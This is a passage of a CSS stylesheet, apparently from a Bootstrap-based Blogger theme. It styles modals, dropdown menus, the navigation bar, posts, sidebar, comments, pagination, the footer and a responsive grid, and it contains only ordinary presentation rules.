.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}
.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}
.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}
.modal.fade.in{top:10%}
.modal-header{padding:9px 15px;border-bottom:1px solid #eee}
.modal-header .close{margin-top:2px}
.modal-header h3{margin:0;line-height:30px}
.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}
.modal-form{margin-bottom:0}
.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}
.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}
.modal-footer:after{clear:both}
.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}
.dropup,.dropdown{position:relative}
.dropdown-toggle{*margin-bottom:-3px}
.dropdown-toggle:active,.open .dropdown-toggle{outline:0}
.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}
.dropdown .caret{margin-top:8px;margin-left:2px}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:99;display:none;float:left;min-width:160px;padding:5px 0;margin:0px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}
.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f07b3',GradientType=0)}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f07b3',GradientType=0)}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}
.open{*z-index:1000}
.open>.dropdown-menu{display:block}
.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}
.pull-right>.dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}
.dropdown-submenu{position:relative}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}
.dropdown-submenu:hover>.dropdown-menu{display:block}
.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}
.dropdown-submenu:hover>a:after{border-left-color:#fff}
.dropdown-submenu.pull-left{float:none}
.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}
.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}
.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.accordion{margin-bottom:20px}
.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.accordion-heading{border-bottom:0}
.accordion-heading .accordion-toggle{display:block;padding:8px 15px}
.accordion-toggle{cursor:pointer}
.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}
.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}
.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.pull-right{float: right;
margin-top: 12px;
width: 100%;}
.pull-left{float:left;width: 100%;}
.hide{display:none}
.show{display:block}
.invisible{visibility:hidden}
.affix{position:fixed}
.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}
.fade.in{opacity:1}
.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;transition:height 0.35s ease}
.collapse.in{height:auto}
@-ms-viewport{width:device-width}
.hidden{display:none;visibility:hidden}
.visible-phone{display:none !important}
.visible-tablet{display:none !important}
.hidden-desktop{display:none !important}
.visible-desktop{display:inherit !important}
#searchform label, #searchform input[type="submit"]{display: none;}
#side-bar #searchform input[type="submit"]{display: inline-block;width: 28%;}
#masthead .bl_search {float: right;margin: 20px 0;}
#masthead .bl_search form{margin: 0;}
.navbar-inverse .navbar-inner{background:transparent;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;padding:5px 0px;filter:none}
.navbar{margin-bottom:0}
.navbar .brand{color:#FFF;height:70px;margin:0 30px 0 0;padding:13px 0 12px}
.navbar .brand-text{line-height:42px}
.navbar .brand img{height:45px}
.navbar .nav > li > a{color:#EFEFEF;display:block;font-size:13px;font-weight:300;line-height:25px;padding: 32px 20px 39px;
text-transform: uppercase;
font-weight: bold;
text-decoration:none;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}
.navbar a.brand p{font-size:12px;line-height:0;margin:0;opacity:0.8}
.navbar a.brand.brand-tagline{padding:5px 0 0}
.navbar .nav > li > a:focus + ul{display:block}
.navbar-inverse .brand,.navbar-inverse .nav > li > a{text-shadow:none}
.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#555555}
.navbar .nav > li.active,.navbar .nav > li:hover{background:none repeat scroll 0 0 rgba(255,255,255,0.02);color:#fff}
.dropdown-menu{background:none repeat scroll 0 0 #fff;border-top:2px solid #F69087;border-left:0;border-right:0;border-radius:0;padding:0;margin: 0px 0 0;}
.dropdown-menu > li > a{color:#FFF;font-size:16px;padding:15px 20px}
.navbar .nav > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu:before{display:none}
.navbar .nav > li:hover > ul{display:block}
.dropdown-menu > li > a:hover{background:#eeeeee}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle{background:none repeat scroll 0 0 #212833}
.dropdown-toggle i{font-size:12px;margin:0 0 0 4px}
.btn-navbar{cursor:pointer;margin:18px 15px 18px 0;padding:7px 10px}
.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
#masthead{height: 100px;
background: #ffffff;
margin: 0 auto;
width: 1140px;
z-index: 999;
background-color: #FFFFFF;
-moz-border-radius: 1px 1px 1px 1px;
-webkit-border-radius: 1px 1px 1px 1px;
border-radius: 1px 1px 1px 1px;
box-shadow: 0 0 0 1px rgba(0,0,0,0.05);}
#page{position:relative}
.top-color div{float:left;height:5px;width:25%}
.container{margin-right:auto;margin-left:auto;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}
#header{margin-right:30px;float:left}
#header,#header a{color:#FFF}
#header h1{font-weight:normal;line-height:20px;margin-top:20px}
#header img{margin-top: 9px;
width: auto;
max-height: 68px;
margin-left: 10px;}
#side-bar{width:360px;margin-left:30px}
#content-wrapper{margin-bottom:50px;padding-top:25px;}
.post{display:block;margin-bottom:30px;overflow:hidden;background-color: #FFFFFF;
-moz-border-radius: 1px 1px 1px 1px;
-webkit-border-radius: 1px 1px 1px 1px;
border-radius: 1px 1px 1px 1px;
box-shadow: 0 0 0 1px rgba(0,0,0,0.05);}
.post h2, .post h1{font-size:38.5px;font-weight:normal;line-height:100%;margin-bottom:20px}
.post img{max-width:100%}
.entry-video iframe,.thumb{display:block}
.entry-container{background:#FFF;position:relative}
.entry-content{padding: 35px 32px 0px;}
.entry-content p{color:#7e7e7e;font-size:18px}
.entry-image{overflow:hidden;background:#F4F4F4}
.entry-image img{width:100%;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}
.entry-meta{background:none repeat scroll 0 0 #FFF;padding:15px 30px 15px;border-color:#fff;border-style:solid;border-width:1px 0 0;position:relative;background:#fcfcfc}
.entry-meta img{margin-right:15px;display:inline-block;padding: 1px;
border: 1px solid #DAD1D1;}
.entry-meta h4{display:inline-block;line-height:55px}
.entry-meta h4 a{color:#878787;font-weight:normal;text-shadow:0 1px 0 #FFF;text-decoration:none;cursor:pointer}
.entry-meta .author-meta{position:relative}
.share-story-container img{display:block;margin-right:5px}
.share-story-container ul{margin:0}
.share-story-container li{display:inline-block;width:33px;height:32px}
.sidebar .widget{background:#fff;margin-bottom:30px;
background-color: #FFFFFF;
-moz-border-radius: 1px 1px 1px 1px;
-webkit-border-radius: 1px 1px 1px 1px;
border-radius: 1px 1px 1px 1px;
box-shadow: 0 0 0 1px rgba(0,0,0,0.05);}
.sidebar h2{line-height: 40px;
background: #FFFFFF;
font-size: 20px;
font-weight: normal;
padding: 10px 15px 0;
border-bottom: 1px solid #e4e4e4;
color: #292929;
}
.sidebar ul{margin:0}
.sidebar li{line-height:20px;display:block;padding:8px 15px 8px 18px;border-bottom:1px solid #eee}
.sidebar li a{display: block;
font-weight: 600;
width: 100%;
color: #666666;
font-size: 15px;}
.sidebar li:hover{background:none repeat scroll 0 0 #F8F8F8;border-left:3px solid #F69087;padding:8px 15px}
#comments{overflow:hidden;background:#FFFFFF;border-bottom:2px solid #DDDDDD;padding:25px}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background: #F35353}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #F35353;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#F69087}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQc0nC9xpOaMABIdYZr9FcCks2_p5HaJEaZryhoFzPrvju7Id5-PtoO-C983nPxdBdBZvy2SDgXfkLxdSPXhWci5FngYr6wA6jCD79_8cHc1ofMck-vidXrnjde1O0kpbL5upfMNz2pGjG/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; }
.pagenavi{text-align: center;
background-color: #FFFFFF;
-moz-border-radius: 1px 1px 1px 1px;
-webkit-border-radius: 1px 1px 1px 1px;
border-radius: 1px 1px 1px 1px;
box-shadow: 0 0 0 1px rgba(0,0,0,0.05);
padding: 8px;}
.pagenavi > *{font-size:18px;margin-right:10px;padding:2px 13px;display:inline-block}
.pagenavi a,.pagenavi span{color: #F69087;
border: 1px solid #f35353;
text-decoration: none;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;}
.pagenavi .current{color:#525252}
.pagenavi > a:hover{background:#f35353;color:#fff}
.Image img{max-width:300px;height:auto}
#PopularPosts1 img{float:left;margin:0 20px 0 0;display:block;height:70px;position:relative;width:70px;padding:0;-moz-border-radius: 500px;
-webkit-border-radius: 500px;
border-radius: 500px;
width: 80px;
height: 80px;}
#PopularPosts1 dd{line-height:22px;margin:0;padding:8px 15px 8px 10px;position:relative;min-height:55px;border-left:3px solid transparent}
#PopularPosts1 dd:hover{background:#F8F8F8;border-left:3px solid #F69087;cursor:pointer}
#footer-bottom a{color:#F69087}
.status-msg-body{position:relative !important}
.CSS_LIGHTBOX{z-index:9999 !important}
.span9{width:610px}
.popover{min-width:220px}
#colophon{background:#333;color:#FFF;position: relative;
z-index: 100;
background: #2d2d2d;font-size: 16px;}
.site-footer .container{padding:40px 0}
.container1{width:1140px ; margin: 0px auto}
#footer-body h2{font-size:20px;font-weight:normal}
#footer-body ul{margin:0}
#footer-body li{
margin: 5px 0;
padding: 0 0 0 0;}
#footer-body li a{color: #fff;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;}
#footer-body li a:hover{background:#F35353;}
.site-footer #footer-bottom{color:#B8B8B8;background: rgba(0,0,0,0.4);
padding: 10px 0;
font-size: 14px;text-align: center;}
.FollowByEmail .btn{ -webkit-transition: all .05s ease-in-out; -moz-transition: all .05s ease-in-out; -o-transition: all .05s ease-in-out; transition: all .05s ease-in-out; background-image: -moz-linear-gradient(top, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */ background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.10)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */ background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.10) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */ background-image: -o-linear-gradient(top,  rgba(255,255,255,0.10) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */ background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.10) 0%,rgba(255,255,255,0) 100%); /* IE10+ */ background-image: linear-gradient(to bottom,  rgba(255,255,255,0.10) 0%,rgba(255,255,255,0) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#40ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
border:none; -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset; -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset; box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.1) inset; padding: 8px 20px 10px;text-align: center;vertical-align: middle;display: inline-block;font-size: 14px;line-height: 20px;margin-bottom: 0;
-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;background-repeat: repeat-x;background-color: #F5F5F5;color: #333;}
.FollowByEmail .btn:hover{background-position:0;}
.FollowByEmail .btn:active,.btn:focus{box-shadow:0 2px 0 0 rgba(0, 0, 0, 0.1) inset; padding: 10px 20px 8px; outline:none!important; }
.FollowByEmail p {color: #B0B0B0;margin: 0 0 15px;}
.FollowByEmail .bl_newsletter_email {padding:0 6px;height: 38px;width: 200px;}
.FollowByEmail .btn-primary{height: 40px;background-color: #F35353;color: #fff;}
.FollowByEmail .btn-primary:hover{background-color: #F46969;}
.FollowByEmail .btn-primary:active,.btn-primary:focus{background-color: #16A085;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}.visible-print{display:none !important;}
@media print{.visible-print{display:inherit !important;} .hidden-print{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12,textarea.span12,.uneditable-input.span12{width:710px;} input.span11,textarea.span11,.uneditable-input.span11{width:648px;} input.span10,textarea.span10,.uneditable-input.span10{width:586px;} input.span9,textarea.span9,.uneditable-input.span9{width:524px;} input.span8,textarea.span8,.uneditable-input.span8{width:462px;} input.span7,textarea.span7,.uneditable-input.span7{width:400px;} input.span6,textarea.span6,.uneditable-input.span6{width:338px;} input.span5,textarea.span5,.uneditable-input.span5{width:276px;} input.span4,textarea.span4,.uneditable-input.span4{width:214px;} input.span3,textarea.span3,.uneditable-input.span3{width:152px;} input.span2,textarea.span2,.uneditable-input.span2{width:90px;} input.span1,textarea.span1,.uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1140px;} .span12{width:1140px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1140px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid 